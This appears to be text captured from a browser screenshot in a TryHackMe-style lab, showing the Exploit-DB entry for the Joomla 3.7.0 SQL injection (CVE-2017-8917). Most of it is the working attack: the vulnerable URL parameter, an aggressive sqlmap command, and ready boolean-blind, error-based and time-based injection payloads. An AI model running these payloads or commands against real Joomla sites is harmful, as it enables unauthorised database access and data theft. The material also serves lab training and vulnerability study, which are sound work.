 Mozilla Firefox
Articles: Edit - The Daily
10.10.159.172/images/42033
10.10.159.172/images/42033.txt
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB TryHackMe | Learning ...
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
Parameter: list[fullordering] (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (DUAL)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 1573 FROM DUAL UNION SELECT 9674 FROM DUAL) END)
Type: error-based
Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0x7171767071,(SELECT
(ELT(6600=6600,1))),0x716a707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))GDiu)